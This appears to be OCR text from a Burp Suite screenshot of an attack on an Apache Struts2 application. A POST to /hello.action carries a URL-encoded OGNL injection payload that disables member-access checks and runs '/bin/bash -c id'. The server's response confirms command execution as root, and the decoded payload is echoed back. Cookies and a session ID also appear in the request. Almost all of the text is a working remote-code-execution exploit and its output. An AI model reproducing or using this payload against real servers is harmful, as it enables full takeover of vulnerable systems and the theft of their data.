 Send
Cancel
< | ▼
> | ▼
Target: http://119.45.55.187:8080
Request
Raw
Params
Headers
Hex
POST /hello.action HTTP/1.1
Host: 119.45.55.187:8080
Content-Length: 627
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://119.45.55.187:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://119.45.55.187:8080/hello
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: csrftoken=Ou1aPltdKltq8SEfoeMUZ6wNQSnq7yNnUWPleFKCTXcR3mDPn9y7iH6CAgFmJz1v;
td_cookie=1426601038; JSESSIONID=02433668F6705532E90CA11D674CF883
Connection: close
redirectUri=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_membe
rAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28%28%23container%3D%23context%5B%27com.ope
nsymphony.xwork2.ActionContext.container%27%5D%29.%28%23ognlUtil%3D%23container.getInst
ance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23context.setMemberAc
cess%28%23dm%29%29%29%29.%28%23cmds%3D%28%7B%27%2Fbin%2Fbash%27%2C%27-c%27%2C%27id%27%7
D%29%29.%28%23p%3Dnew+java.lang.ProcessBuilder%28%23cmds%29%29.%28%23process%3D%23p.sta
rt%28%29%29.%28%40org.apache.commons.io.IOUtils%40toString%28%23process.getInputStream%
28%29%29%29%7D%0A
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Wed, 16 Dec 2020 10:09:08 GMT
Connection: close
Content-Length: 1081
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Hello</title>
</head>
<body>
<p>Your url: uid=0(root) gid=0(root) groups=0(root)
</p>
<form id="hello" name="hello" action="/hello.action" method="post">
<table class="wwFormTable"><tr>
<td class="tdLabel"><label for="hello_redirectUri" class="label">Your
url:</label></td>
<td
><textarea name="redirectUri" cols="100" rows="20" id="hello_redirectUri"
description="...">%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAcce
ss?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.Acti
onContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.x
work2.ognl.OgnlUtil@class)).(#context.setMemberAccess(#dm)))).(#cmds=({'/bin
/bash','-c','id'})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#process=#p.start()).(@org.apache.commons.
?
<
+
>
Type a search term
0 mat